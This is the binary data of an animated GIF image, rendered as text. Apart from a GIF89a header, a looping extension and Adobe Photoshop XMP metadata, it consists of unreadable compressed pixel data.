GIF89a�� �  ��ݗz�	������i2�츰�oiə�ɵ�{H�ͥ�ϻ�Jq{Y�.h����o`�� ���x�yq�V��i�sMJH'&�c�����ý׬�mo��P�R�ĭ�1 ���������הj�ټ�������X$�Ȭ��f�ܵ��d\���PPm�XR�.'�/U�����������쫘�s?�� 񔎛s�k9�sR����kB�妝ی|rhwsJ�D����s����R@Lh>;jI����y��y~�Llg2ʸ@G�K��V���֘RdO��;<��λ��mY_�Y�����d�k֦���g�Ԝ�͵�}S��q�6��c�Z0����~��hb{^]�P֐x�⭭�?�\]x���_�tj�75QkR�D!��~��\�礬cc�����,    ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:66C71E96D2A011EC8D11A35D468B0651" xmpMM:DocumentID="xmp.did:66C71E97D2A011EC8D11A35D468B0651"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:66C71E94D2A011EC8D11A35D468B0651" stRef:documentID="xmp.did:66C71E95D2A011EC8D11A35D468B0651"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  ��,,&<<&������������^��^����G�� �������������&���,�����<����������,c99���*�������������������������*����55\(M(8)\)#h�����/�(<�f��0A:��H��ÇD2�!�B6i�B�
�UP3"��;jԄL�"���8m��g��J���E��(բ$��$�f��!	թtT��U:V�j���gϰYo��s�Ϸ��@(A�
w��͋��ݺ��`�	���o���1b�;�L�	��6�21h��a�V	k�jR�L�R�^�E�קcy�mB�e��];Ѱ_�}66��Ș)��|;i*�y����m԰��ν������/��{\���7�`{����� #D�ҿ/qA����.���I�!В1�qG=8�:�ea�@	CQ�V��M9UX_�%UV���UZ��Mk�Q�X1��N=U��8Pq@`�H&i��_�fcPb����I&ؔ�a�d�Xv��)���Y%��ۙ���f)�e2�m`
o��0���[���9����y�,�-�\3*8�u�uS�7�\w�w�V�]�<�y��i<桧�G���@�ŧߪ���Ҫ����� AH�R� A�@�w�R.��ӱ:�T�1h��'}H�QM�A�O�xUN?�H[[)�Y8���jŨ�	9��J�Y`uF�bVr��v9��^y��T�6��c�6	+e�����H�z�)g��aR<L"��-āL&�$;<�ͤ�3�d�hv�ZW��Zj���X�����C�yM|��JP�H#�~�U�������
a$a���Bd@81Bn������c<�uJbR#&�Wڪ{l�*��V�:ը��;y���?e��]E2P�^���l�����Tjiؿg�����1��yf�%�1�g|��w�J�"�>��$��*�����<���'��87o3�:?���=�<Rz�]���A��y��D���*$HQA P��e�AڈK��F�!I�J�7o�[|�QNt����&J�z.qi�]�� _�D����I�
��:���a���!:V�J�b��[�����p�$��*��n���x����;�TƲ��O��th�<�Y�R/���x�_|�� �7�@�hL���F1�q�lx@��:�юo���(G9��qd#z �2�юh4d�(�"8򑐌d$� �3P�e(c�HFJ���
V�$(A)IIZ���D�)S��U�2�o0�,�@K3�򖳔�.w��.�����09Lb \j�����P�=T����j�����nDn֮���&�ɺRX@*K�����FIqR˓Yv�q�zVJ��j����)�l �x�=�1*�q%��F >�����Ӣ6>�v�iU�ZRT����#
rBL
"
��Si���f��r�@#��T�ƣe�p��h#d-p5�K\��8��rv��a��{9��$d����t!to����B�g�3��+a�C ���#bZ�JnrU�5�k�4 �uBî�x"����!�l:�9��H����'��1P8�F�U Ŗ�a����R�.�Ј�@��ݕ�.J5Z�#}/�(�\2��oZ"�[t���m,U�n�hE�E۲�Z�EA
�Ł�B.o:�t�/�Z��0�AN./%h*T��9>�2��@�s�dR!7���zİ�b����*n�5��a�.�V��ך�0�2
���,:z�a�NI����������E�*�<���c�V��v��Ws��&��Ϛ��h�����*��B
GU���D%J)�I�:Sܪ��%G}+ӫ�k��Oy�S�B�,JF�w�v�ԭn��"���`3x)������݀�����mu���/k4�	M��4k3���V�
��~F�M� /��MD05�(s0f{���'�����ڔ�;{�c�4�0*;��}�!.C�U,��z&n�\��i�}+^HB�R��D�6��c���*J�qn��ӡ0E[�E�N��S&���v���6� IYֲu! ^�pY��E�T�K��6u1�\��4D=#B4{�(8�:�[��sW�J�����~����UBZ߇8�ʚXX�E1����,ixR���:^�[�i~^x<��Ј��P����=k ,��4�ш�Z�G"O��`|���T��R %[���n{����`(M1�X�]����Ks��m;W�M�2p嶋;/�]�R�Bu��^����F��mb̅�pj����������s��:��.���/���$��g�r4�iF�f����7�7�Q�G�a3�OĆ��>�Bc��P��E�P؂%���� 5?�E�=O'���Hu�1J��2��!Y	������l��ӏ]�d��Jqi���#��pb?.������\�����.@`Hk�2��Ɲ/t�n��n��x7%h:*;0,M��0�gx��x�oҴf�t1� N��_s�^"hy��2�G`�Pqƃq��h�r�ezX�W�RX��7� �E�7{CS{4j
�{Bx*|+���i��[�e�y�Y��|�EtâO8?-�Qg3d��SI�W�lG�c�e�ײ-��u�Uv�gmq5e.��I�!�~x����e�29_v�f��e[2z�%�р� h���
hRg�����ED��V�w��ow��5h�`@��Aq	6O.8UT�4X�2�<�x�������)<���aW��'s��� ��2.00��Ѝ��{)lJ���_X. 7�fZK'}�h,Sul�b�ᗆ/5m(S1�9v�6���~�~�&��6_�e~��
	�/F@Iun�X��5��EU�	�/��L��Mxox6��h��(xgb	�y�ՒSy &��AW�X � �x�0z3R��x);9r)�`���;{@s�,��2� �2�� `�?@������M�_�b�sV�	�b��t�fZ�Ŏ�!,N�{ZX`�d\?q-�dG}�S�xd�(vQF��~
D.�AS��M�
9�'��/Mu]I�ٙ)fF�t�ڔ^��pp���Ukb�0;?d1oBh�9��x����(EɓB�3��W�IOC���D��NӐ�����P��D���QYb)�,���6v�l.����9�t>Wk��Pw@�@�E6��t�N'�YS:A�@���[�r7����)���֦��5Ę�	Y��v��v�y�wQt��ҙ$:�Xn�2��3D������P�׉�К�!��h_�;���>Zy�I��y��y�gEw�ɉ��E*�z� ��8��g�DS���9jYC"NA"Zs �a�!	Bb� n |k� �Z��GQ�m��p�u>�i��Q�i z7�����z�r�S�"��7�9�i� 6ǐ���$�1���sW�'�]\�f���X�}�����&���H&��tv��pkR�U�9V�����o��C�N�ɂJ�<K������椭G=�G�=�i��a��j�>��t��bz !2��A(c11?@U�m
|�cZX,���I�u� ҆H&A�* |�,W���U�DF���.�e�s�~����*�xx!eX	0��j�~�Al�$�*��ڱb�A�/��V"Y1�ɛ��	��x�A�6Z���g%�p����*($��8��Њ�����ڑ�D+��NFڬ�'�Ѻ�9��X��h�߸��&-X#���}�J�B��zZ1� |)� �kB�k�I�Z���I�p�������REh{�8��2._Ǡզ���z�xx�S�&�Iy����񲱚٩[��1�-�'��U��	�@��
�hg����kp�kp����k��&����2��2<YzE[�Gˬ�ʴTʔ*�3끭��2���עRR�H�}Ex`�l�Y
� m۶�g�1�[r-t�d��l��W-�9�z��[[��퇰���zz8I08@�|��e�˩L�x�����A���/D��٣6�;pN
0c ��9���|;k�{V44p�x7+��PWL�DG�h�[���3�Z��	��J�P�X?����Cؼ$�?&����Ȧ�U�ս�Uc���;oˎ�k��\y�\ls�lhEc�(���S�nL�n\�z�.��{��&�bp���K�oǙ��������a�p��źl��:
��<ɔ��� �w�_y�;���-<�2���xhC�����6����;)��C�>�r]ʥ���K z�>�!�x{Qٍ#0R�3�?f��Zhж!����{dj����6�@���k`����pǎ�u��Sj�k�<�|ܡ[�I�A#������%������"Y�&`�芖|�7�����亳��Ѥ\��T
�z���:	z�컰�<�3��iԺa;�Ȩ�,}��l��)�Q� +��Qf�(���+X(��R�#uۏͅ�̾~i4!1d�[���T]ՈJ�b��6�x,����
�Ge��Ln�L���eL/#&\��>0��@���ಱ
ѯ+W���#�^�I
�xЈ�������»=�!-�I��N[�CS������^�����-�+��)0���+���Ԥ&�u�>G<_����o�6�~f
�Mq"OV�V�ڦ~�Aj# {�b����b9K��ܙf-���ek��ȍ<'qE	�Ѯ(w�c��._�ĳ}���hy0�7���83��ئפ��(�<˕M�(�B�T��ņ�F�η:��&5d���x�#�ŧU��x����G��l�����p�B��0�Rm�½��Km�RǏ�?(��)z��6�e��㙑�og�g�㚙�w�݀�ݤcVy�
�0�,�,��-�� y���159р���gB:������=��X�-r�=����%ݔv���?��!��̵���w��1�kY�?kɖ/�x��E&�jm �5!dތ�w)����,���u����.�+��;��=��ݬ�e��fm�z;!��r"x���� 
�'�P�wMז|�y�9*��L����>j�'�2��`�}����G�LK�o>Q���,Y���*�@F�D��ܼ!|N $� �Bbe�~c/��C�$�uH����W�!~Z� ����,�sԚ��`�~y�c0�z�ՕI��.�1��>ݪ���)���'�g\`�����N�����	���0�����,��5�&S�!�@��4�<OK��Gj�Q:�=��&��?x��R2��>�]̵b��2dʼ-1��<t�p�gC�V�}�^�b1�T}I �kh�%c�����������֜?W4��܂O����N�ϩ����&wg�\v�$?в`x��+����P����+߀�q�0�偽�qB
��B���p�B?�E���Ҏ�I�n���Z�879f�u�Oh�>���4@ c�� �Q����r�j:��R�.����e8f-�.d�۶%w�y/�{�������@���Gn ''���������T�f�,<�<&�,���&�^&�c�c

������9
9��� ��������^�G�������������D�֥��D�@�@==g**����������������� �뗯�?��X8�� 6�8�.M�p���bE.(�tq��(Q�0IRd5%՘��2C6��T��4��Y�C��H� X�4ň�#(Pp2��˙41(�i�>��K��ٞZ��X�Fd�
"�VX�f�Mty��լ߿���M����M��ƅ	"K��� �"a�ãϠ����	FXDu��I��NV�҅)��jT�t�:e�ٴ��(�FL�����v���9u�-.�9��Х�ǯ_���߀{A��'L�p=>�!§X�bF;��2�ȵ))�AKV9Q�U%���VZ�DP! �PaUTRCQKk�dWWb}e�`d	��I���C��_Iuq��IJ���<��Wa8ye��|e��Mk|�� �59fP��eTڕXJBE"Tt!ɗLl��m��ƚ'�|��k���(��0�l��r�eC\q^4�'s��)h3��6'n�(�0���d��y�^{�3y��㝤����0$�|��E(d��~��
W�!6��1H�OU��V�A�TP5a�nEaP+�U� �V]�#X>��t���1���!�Xa>��#�A�(��I�D5����bTFofSVI%f��"� Z$_�DL$���Y[��q"�+��I��kB�'���Ko��]/�$�gp���p�bcB/r�r��,3�8�ulg��p�O>��ctѕB*�<�6m���
���}���F�ZT� )����ޤUO%{�_;�I�:qk�C�F��!U� SV#J�׉>F�Ց�:�W�޺�:�e����n�㆕�7i����k��`�o��2g�~�%���z�w�:�o��m�'c�I'�3��F�mK�-1ܞ� �|ˀ2#}�ҽ�󛺫V}̧`�3wG�w���Wi��?zi���/���3uR;d��8\�QGZ��u�βNTKBgc M�dK��ܔ���-�*V���D����\<���h��p`�^@���0�\��☭��s��	&��}��X��\W0!Q�x�kr��3��O��^s��A�Ѐ��<�E/y�#5�26o�ֳY�xV }�/h�c>.�����h�Hz�?���_�0�5��"^3	��B+�)`J��С��
� � H��$�n/9�uE^�hG�둑f5�AvP�ĵB���2��p2.�$a7� &ҹbB���� A�#jɈ��R�H��J8�e�rbM�4
9���Cc����a`����Dv��(�8b���A�)ڌc�����>8�����|v���Q���c��HA��>����~� j%,�N ���T�/)P��f�V���z�`2�4�+���-������©���K��򧒋!��2�1f1;G�4�4Ь��� �4��f���1Q�N^��$F�v�q�'k'�)O�u��,���O��쮏r��";ޕ��#�:4J)�SP�}Z5?Y���2�n�R@�%P�6�;x�*Sy�T�����)�,�^�ҵ쪃>%L.{4������)�J(@���.��)ki�ha7Yü��CBLO�	Hǯe>W�W=�5O��Qx�������;�)��^���Щ��}�k}k[�)_��	��Ч�zv�3�#�AH���t|Ͽ�U�v {�<���2�0&,���~L, ���V�*����\H4+�؄$j
.T7�m҂�-�S6$�+&,y�)w��ٞkE�h�� 1H����\s�+0,�/�`�$d�U�WSA](MW_����%M.� ����f�\��dE�y��^vb��m�Z������k�oaW�f���lOa)EG�����Vǂ��`�`δ�)P�bx=�}dې�y��!�\TٻĄ��`�F�;�n��qI�b��m��ۈbk��'�
�c�X�v�Ζյ�F�&��rB���b.@f��q���Ȍ{t]��鸌�,Q�lDͼ��2��y2��(>g�[t������^CO4gˎ��{��ц��4�hw��+�_lWWz���GNrM��|��4;F��:�W�,��S�ɾ�'l�#cm��X*���9d�����±���ca��,3WNڕ�"Y%٢ː�"+�����.�
����^�	7i1qX�1��pG7��>]1��JW��%��p�vuVo����r���#��x?i`6�X<���p�:9(G:��x=����P鐗���'9W���h���}�1��UE�W-�F4��w� ���@����
+QC&?�ɤ�m$L�"�,$�D�\��J�n��d}[j{Vד�ʞ�]0��2/1�l4�1X�X~�-5����.��\��o��o�@o\53��1�72���ߴ2
�	��E�Wg�x��V-so:�
�;2Ch<c@�(=�W�`���X�vW a��2Hr��F��r��$:Xj�6{M0�fH? �%}3�YDa |�7k�U�UP��|�kGx�,1�Wm)9ȶ"ܷS�G:���cd��}��J<v~P�d��28�81L7�v��}�v�tgsg%�hw��J�U]e<�=Ȁ�'s�x�Wx{�x&Oc�x2#V~�w��19�O�g�(*z(�gz38��Xr3�F)wX���?��B���I�W�!��M�j�;}-�@YX���l��db�8�%B[�$a����-"2m��.K��M$Dv�$��~a/Y��	��Mrm�T����X:t����f��0�4N
�F�N~�<4� �@2j��|r�؁�@��;٣o�89pW=�(ރ����١�W��'r���i4i�L %gG���9��?!���4PQV8��� F|` �N�3@+k�h�6h��MWJ0Ŏ��d�$[��%!J�5���u9�Q,�B,B8_gm�m�.pBh' Ir���C�$�qq�Y��D���s_
��t�oHN�9�ee�)Cgh��x��_u23���#�`"H	�G*y�)/	�2�A��B A @� 5�iL@ 4B�B�$%��&��Nj.'/�Gsa5���%�I�,&ALY,���M87�w  �%~�Vu�w�+QdcI���Fd�)(�+��.S�4+vI$2�KL����KR�"T& �$��9/�Qn��9�h/�n�x���@��g��2�o^dNޠE�	p���8p�HO�A� �y���ǚ��y�i4�Iz/y��x���~��;�ia�i�Q3ha�>*G�����2b)��ߩ[��̘�gPلr��hp ݲlϢ[}�[�ٞ]h��uK
�"f�4c��|o)+�f�rhJ����mR�~w�x�zH�� z/��� yw���]0��	$Z��o4�_T
8c��(���3�
gE� 1�g�p"XW߳���X�Fڬ�F%pzO�L��֤��~���ȥ]*�5�bj@h{ى�xA�5��QpSJ(|乄a�j��xjd8�渚DBS_X-�Eu��@��B�-�#�#C�WB���B�-
J���..�( �˵[/�z�=ԇ�&����Lg�UY��p 9x�ÙV�E�N�ࢡ	��ë�e^�5�P'9�3���_st4欴���7�|X �~�\��3�Z����%'�G��ej�w�Ýٙ�Hٮ�U 7n�nj ?��y+!.��dSm�J�
�^X��gs��".�!? !Nіn.K憫Tb/rt	e�:v~3���CP�Kҩ #ˇ�'w�*�a�к�zMͱ<���xv'7����hE�>�o7�E'�|F���Fg�thxP�b�P;�A �%'V���K��&5��P�B�0 �|a����൛f��xr񣶂D5�sp���!�H������t�T�szZ�Gfd/�uƖ��"���s�$)�,? Z6��%�/U�9� �+�[���KM���d�b��Q��k�����I� 3	�"��0(����E=��g��W2��'
��N5�(?�y��l�)�1�;�T����V:a�K��F X �7y�\�i����Z�Y�z��������! � �B7�2��DLY!���BpBϦ�~sSܯ1u}�"`W�*�\�L� 
�k�Rd��+j)}iS�;��X�ݨ�+�{h;<]�e�y��9�ff�J_�2wįj�/z�>�^�k��1h�>��:ZW��`����Kr��Q���i�L����vƘv��˛zl�|��~p�f�z�ǈ������dj{6��zcY,����R1`��,mC� �$�^W9���+�~]�"(�Il�!�  �u#�6��1 �Y��*T�����$�.�9�9Ⱦ�9���8��l/�<:�h���/ ���N�,w����[չ
/C��yd] ��q�a�Pr�y����f���ǤL0��;r����~��Z���z�n����hL z�i	�z��y
E�ݿ=�P��1�|�� �,�,��A��,&�H&�[X.��"�c��"$���7s�!K��>�b�������h�-u�`Wl�#;�d�������,�'�K���7�>�/?�L�v�Q�W���V�H�Y�'�����V�]�a��� qE��`������BP΁�O���k��,�{<a�Jn�I
� ν:�﫤�M �椌�i�Kr�*]�]ٌ%�@YFi����
�b�fѮTb��c�"��m爸�|lPG�Ŗ���@�ۻ� �����?>Z��67f�,�?�㢫��@ݱC���X|H��]̄��*ą���S�U��2��h^��k��)��ۃ(ƺq��`�0�#ǽ�\�`���)�o���*π�J*��[�X��Ƥj�fL�	�����W��5y�׺�e{r��'��Jj<s	�#��X6B�)�+jp�)�Z&q C`�BRJ��l�X8=u T��-�7�,sZ���w�'�ZF���k2��}�C9�R���.��-Ȃ��$�_�n��ݳK�ލ�Y�K�2�Vj.�Q��ig����ޣ�>g��V��l��^��9��@ `��
���zl��m��� �A��J�����$筤��{�Dm�Q���d�a�����S;_[8��VBy���n�!-���������b@����?���~Z3�R�tuq�.�|^!B�~�I���>n]ޏ_ޡ���ʔ�=�ұ�yF��z��v�Ł����g��)P�-�XL0����F����x�n����I�y���\�1�B`�܋��ii����hْ*���a�Z�G��$�t'>�+\�iX�<~�'�J�ZU�[<%���ƞ�>ݹL�L��Ktt�,�/�3|R4F��D�Ǎ�E�~"��ѿ��;���l������e�0�CfK��j>�8���&^GG������ �����������&�c
=*������|���A~;~L|~A�|$LL�~�~X�B��%ǮQ��L��պƯ�BBX�����B���|3��*�������!��! � 8��_Ph���C
#R�P�@��\�؈A	��Z0`X��c���İX1���J<�TSr#�"G��������#`hѡF�&U�iѠ��\C҅��,pá+A� ��hњU�툷+j|ɴ�ݦB���s�I�(O�i�c�� '� Aq�ǐ#�����ʘ3_���3g� l ���ƥQsZ�z�'BX�-�� /p�M�#I�Z+zmB8'C�YX %��)|��*���c�b��d؇0|�(���U�W������7o�J��C� ��	��p^�:�~�ǎ;�ēt֓�?�C�A&4DIEa�QFVմ�G�d�H�S.`P�Jj���F6Q�;���_|�ŔPN�x�RQ)!�UYDC
[yeXn���mE�[i��V�%��=�ET}����=�Ba��d'� ٛlR�f���ex~	���uzV�q�w���6� �&q�F*�o�LJ)&�<Bܥ���.'J��b���RJu0A^���A�
^	�#9�s�6�e��-�I�	�~�{�����g��X`t�Dw���,�O�t	5���#\����vhSN"]�n�<Ť��F�.T�a�2�[�Kc��#Q:�u`I��IF�e@W6t�Fnt0�nI� ���r�D�[�`a�rJ�qfj���
�E��Uf'�w-t�����i�q�X�Lgz���B�ȡ�wr�]r���Uݩn�.�W�"���}*�ӕҀ�0a@x���v���0a�Í�|p@����D�M�,x�"�p���դ�/g�r�s�p����$�-��F�ŹZW�����3���U.����N쫻�j`�� }x��+������WT)��QVt0����X!�0!�Ž�p9Q�U"i�r�z!���a��p.�ls��\��c<��΁�4h���e��4�1�5N#����F7��Z׼��DL�����'�C�j�Jm�Z�;�ƍ���q~����hD`>��H �˺�
_A �\��٦��Ig[���HG��!��H�T�vmH�^��	����Ġ
UP�F�;���*��J�D���|���� �%�+#��W=0	{SܞY�=��-w���hb2���Ky��G�.&!�A�(%��ٙ�&�?��̔AZ*EC?��O�\X�Z�R8���scA�0Y��Ӻ��YZP�P���0o2���JQ�Qhk�!�,� -pp�q���+�p�G���+��X����f@O�P�+b��x���4Х�uY����F\�`�w��sB��!iD��QG�ؓ9%�FYX� �#%@����h��-�c��[�7���@�%�h)G��e�`r�I������_h�'���lNOڝ�F*�镩	�)�ޒi��-����՘� �_��p�B.dP���*�f5`��[lc��8}A+��� $�\���ʓ�3X��yOTV��B�=�%��yr�3]�XŃrEMm�P2��Q���j}����h�nt��~d����)m�CRЁ=��b^�����\�2��M�0�ޥ���H���~�'d�Q	�� ��7�R�:�R�w��3�i�D_l��\�o��z���&�iET�!8����d�Ɗj��U=,�8��wƢ��Ub+��V籐��,k�D��(�,fGx�#f6t �,SA�'ra�I��%bPv��]	���0�/�qw-Z��N�����/����4�)��P�C��G$T/�� ��;�F�����"iG>���.Tp���LG�R9�R�ة����>��?�A ��9�|h@����d}4&�j�B<:�[�B[����Ӈ��Wa*RQ���@5���r$�Vϧ�����
!��Eh�M�A�'N�s�	�~f+��\b@h�Dq��H���|�d��V#u������M��mcrI�Ta*CYw����L$+ŭ����:���u����U��<��v�����'R�	�P^��V1nJ/�-s�@�LhyU������ю�t�E~K��U�iŃ�������r��Q�i��$���!��gr�r.G�xjE9����N��I�͝c��*�z>7���h�m���D��x���d������<�jˎ*:-�����Α�}H�UN�R�}�'Xn�`*[4��߭��_x�<�K��������<;�����^�*m4��j,�
r�K�`H��-���o �BrT�i����:W�� ������Äỳ��"�����;�p�t\9pwH}�+�����~��A�}vV������L6����"��a�F��ws��Gƛ;$�U I-�R�RS�=U�/,Q[��#p�Ep8&��<kP]�I�a^}�I�w3�^oUu�I�!UD�J�2K� ��08���h`�L�[P��a`�i����{DH � �'M
�K`PkN�
G'
0*�fW&�|"�i�Vb�7C�P
3 O��bW'�plY�uH�u��uS�nҦ��c�~g�vm�"hD{�!N6nnde�>	�n��xvvRHaQ��!ev!�և��l4�pT<�(g7I�q� �dy4c^���g�G�74�U�qX�'/r4hz�F� �CQ��<��+WoE�ƈX� �4�Jhg�x��� O�l�5�0*�P��6OX8 ksb�``砌��k��}��-�l1�3I�u��2�.҆~?nf�E��.�2V�;!�v�Q&�U�!�2w�<�aGAHxZ�Sp1��!��F>��U���E<˃I���M�u��'�J���?DSz2ȃ�5����|�z���lUC�0���i3D+��3 ��T�{�5�>�j�w�X�h��eY
 *ژ��t��·M9$7|p_�k6�+B$� N討��-E����z�I7�;f��r��d�"""����th0�9�	ى Uw�t	���È#��v@��ِ�׉s&�\���H���TL���(��D'�F�,H��w����8	�����V�����```�R��R��XXP+I�g����=�)���O 䙍SȌTsK��b^�t �ja�|�t�&N�7a�,VC�7"�F�}�PDk�Y.Od�q�crx~?���9��K6��n&��#�9B���0!YI)�EU#fgx�d���%�[���׉�顧�.�I'��xvr"h-i�(4�z�X�7)��ٜQ��N
��0������ �O�`��a��i��8Oh� O�
A2���Ia�b#6�h��y���K��b	��sX�0���2g*�H ���8�t��Juܧb�s���IH��_g!s��c�w��g�F�v�)��S�$�g�t��IGBU�↢�1�3E��9Ann�n��xq�sp\D^;�g� ��A:�E�q���,���q69�5؄� ��H���iǠ��@��
Q����� ���X6�B���k3�kRPW�S(��Ѱ�`sJ�uj��ɔ�)MUhj��{���������7� W�`����aNk* V�+j��V���3�~!�u6F�і!�y ~���y���~��ɑ�*Iu����>#y�w��o�cH��x�#<1*�JA�#Z�.��\pT���=b�&d��E�B:hPE���
J��������U��iX��ˉ_��
�Z=�[�0W�i��9t%�M��,�ʌ�7�1pø��W i�L
	k��x���{�0& �9W�Y�ĸ��|�g`�{*:�s�q��`}��YVg�ʖ �2[8F~��7�;�9�𒫦��B��. wm�[y#�����2�Z�]3�$/���E����%��<\KI\{���(���,I���?�V�FJwr����4��w{@`�[�i�i��W�3���k���Ѱ����P���W�jd*R�S(6&P6�k`��x )sZ��{�
 �;�ф���5�	�{`瀱�U�K�V}ި��h���V�Dd�F�:�0[:_@��x��)�
nH�i�FU��Jnt!��Jw�7��	��	=O���뾿J0��]xa��3g7Tg���2;?%(�<�7'x4�Q�'�JW�lL�ٜ~
w���з���������l��
TI�<\�!��䯓���\6���Q�(r�A�v�i�SX6}W� �WpkhSģ�H�Q,�&���|��Ř���(Oy��[����Y���|^b��Z�6���۳�֘�b]؛�qps�Fi��ː�G�~Z�w���R�бS���x�E��<�������d?k@��7U��2�2�'UUUfpӸYU�������7�s���V<������rGݝk�[ x��|�٘���ږ�QD�*2��s��1d�>|���RP���AΨ\W�˱V��	��A`͢pEa�j &sQg��Ksr9��+ƝZ��x���^� �b��1�!$��vR[��1�Gb%�E]1>�S�S�:�5���>Dq�}�_pTg���,'�\h�'���2}hǝܬT�ӤA:=���ɩk
k{s`3T�Rˮ0�Ιʠ��k��ݭ���բ[��I����;7��j#����\�Xp��w��ސ�/d B�A�*���v��6�硌K�V���l`X�C��' qH�Cz�ؚ3�H�g�ئ���ۆ����˘ϋ�j�<f�:;{m�ۜ-�Q�I<w��Y;�M"�y���H������я�[{���^��̺&!�&CU>#���R''��-���JݏЄN��WtWz9�G�����s_+���`�CW}�8X�34�A����kY��Ԡ�ł�
 �׌����{��
@�ͅ�� �sc��!�XD9�,���v�!��$f�'�lX�1�l�Kƞ�ot���Hһ�g~i�~oW�6Z�<��A��x"ꐍl#���mF0���l�]'��*�t۸�Mpc�	!�k3�k?(}�����Jmr�Jv;KԜ�f�|��|���*DI���Q�+�[ ��ԕS�!����?D��)͜�Xlýh+m��~�67Q�L���k�qY ��.Y�}�x'��)���k��q��!>��3l��ؐ�����`��6��H�"�*�ц������S񾝝�)g�G�;�6�01P� �F�>�=[n���K���J���>.���'���ڊ��ܟ� $�j>	�*ϩ�<P�7�8��3+������I���	��˾��}��G}?N�	�H�͠���-�?�s��f8�,R��2�������N���� Yc���¦���
��Y)P0�жci~Koپ#/2�`�S�h��F&W<��;��
I�~�����U�َ��=+$I��##&r��IP��??5��+��+		!b��������'����'�T�S��'<��������`O||~~XXA|&�A���`W���$Ƚ��2Qx�<&�x|BaAA�LѽL���|��A���;|[[��O,,8��f��LӅ��;>њ}��K�2Z� �>{a�#��I]g�\ɒ�G�ȚE|����4���J@�
ʳg�H�&�rIiRCPk��A��
X�b�@���ׯ`�8��E��.�f�zu*ۭ^ǖ��A��x�fP�aMٿk����/^��Y̸� ǐ'N|x2b�v��0��π�PW	�ƨS���ز�����!I�/\p� ��oE�6��TRSL����d��)�2�R媺���[�Ώ;<Q�p@����W�<���:u�D�+
m۶���r��g�.	�!>�2L�M
�7�F���0�2#��K3���� aG9x�$��2���Ҍ3xàL����ߐ�0���NFP��F5T@�dq!0e� �E5@UW]�VVj��e\dv�Z)�9��n��UWa�U�^v���Xt��WY�Vk�)��d�ɶ�^yݥi3�Q�����n���j��fc��&[l�
��m_�6� �%Rq�A0�q����#�5�\t�0�u��ZK7t7�&(�HW�Ǌ	�t�]=A�w_~,t�N;z���3�D�]�+��Gx�E�A�V�@.����R�8Ӎۥ3�E�P@��т:�T�c���8��5�C�.w��p  ���S�OH6���0�qP��*�O!E*�XZ岖]u���t�5'�h��[T}U��s��sda�I��j�v�e�
�]�-��h�����9zi�5]�؎�Y�dQ?�t��b�B����[�&"�x��	�	�ʷ#�̺\��¢kvƠ��&���j�k���/��C���k`-52�p�����3n�3m笾|�k�̄H1I
(�L�+�.�AN��HP�9���l���������a�����|@3�B��_��)�|e�.�3\BW�3Wm�l��k�3�^��V(���P�(Ml��S�^3(Buf1���pFa`3?�Z������P�aͦؖ��m7�!������}{���'�ZM�V���*
g�ý������^��	?d+.}�u���"�'TA
R�]�P:ŝ�uB����s.(&�R�����`3����1��������`��3���0��͈��Q/�=��n�����rȅ�$IK��B�$$5EJ/T��p�2�mIf�@�@��!@�|��x@���;k\�����R�q���5�uU� ����9թh���.���	6Jˋr��,�m��J�4A��0"��L�:e�7U��9��U�v�D%Ξ٨�6��D>�G;#��
xy�>�ybwnw�����j�E| R�,�݇"�9��2��5��������F���!W��N�!?�c'5�OM����>�{�{���R�`��Y�0i$N��FQ����¨�R���Y*��J3�r���,���Z�Uq�^B�4�T�(�\�`������Y�@Pb�L#M^j������5�m7�����P�oU0Tg'��xB���Чh�IZ�^��)6�bx��<`ȳ��V$��3y(D���H�Ba�(!����Քw�c�0�᎘rD�䃐��6҇G�@�<��)*�w��4l&<]��zA�f�����s�A��nlF�,�%��_Ni�T�R����S�o�c��W��g�� �,Ϻ&\z�~k� ��2ص�i��L\�*W+��
t�B0�����W����`4�Of��5C��ʱ����T�����Lrf_%�.��miG[}�ָ� �6��]�3<:e�;� �`�!�7�A@v+��hA�25��b.��GJ�;�����8P�zń�K�
��Ϙř
2��=�N�k^�f�E�	���������%�:j��o�P5	����=E}50e���J�ɏ�
�j�w��k	��~�����4�b�L.�q��f�`�"�+�I|�j�xj.&M �K����da�<B�
*/IpA�xC�"��8I>�ש�=���BE�_k�+���`d���~��̤ՇB�<�2�'��`dL)T.J�ƭw�[�W��XE��F6�����B�X�� �b�@B�!����Ґ���oWJwqH����la� �������R-���YN+�}�D%X �k# ��5��>��5쾞��}ld�ŀlűdD�h����ծ��p��� �6���4pO�ObS[+�^�*T�o&UP����[�@qoy��W6V�G�����	��'$�k���+��"I�;�h��y����ê�v_����eF�u2��q��B4j�P��&O��ԅ������W}=/,t�5��R�ԓ,��75��u��2oUE7DFV�%\q�_���J vb��6lg�`���v]���a�AL�!w#fw҆by'r`b&�zu�A�4_'x�Sc�G)q�4��X��Wx�0��n���7��*F�y��d2�Y�������,^��\�qC�QGz�@~�!�G-�P?"A  Uq��B����<�|� �GDqq[�s%0�BI3�;5�:��f^�}~D#��^&�s�Gi�P���2�H�#�-$�[����_+aD�K�$��IA2��yvUY5�u��AS&�����h�k�`�k���8aeR��ow@�& �6�Wt'm#xb&��rP ���f�%.M3h���$Bksnx����4Y�GyE�jH���'C�e� �Q��U���SĥUDXxeP=g,�9,ph^����[�B�#\^F��p��7X$Q���+ȓ���,'/RВ)"I�����;�}� }hH8E�����+nf�R���9���W@�����j��>P�X�Y��p\Av��8���bGvk�Ψa�lZp5�)Ep�r%�wW��h��Zp]�c)��h��6�B:�n���2�%��(��x�I����yLȏ�����bH-g|y���S�.!�{ނղO0��Y�hT!c0�1���<���W(_���pW�<��S]�j�:6� 